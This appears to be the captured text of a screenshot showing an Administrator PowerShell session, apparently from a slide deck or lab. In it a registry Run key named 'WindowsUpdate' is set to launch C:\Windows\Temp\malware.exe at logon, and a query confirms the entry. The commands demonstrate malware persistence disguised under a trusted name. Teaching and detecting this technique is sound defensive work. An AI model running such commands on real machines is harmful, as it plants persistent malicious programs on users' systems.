 Administrator: Windows PowerShell
PS C:\WINDOWS\system32> reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "WindowsUpdate" /t REG_SZ /d "C:
\Windows\Temp\malware.exe" /f
>> reg query "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "WindowsUpdate"
The operation completed successfully.
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
    WindowsUpdate    REG_SZ    C:\Windows\Temp\malware.exe
PS C:\WINDOWS\system32>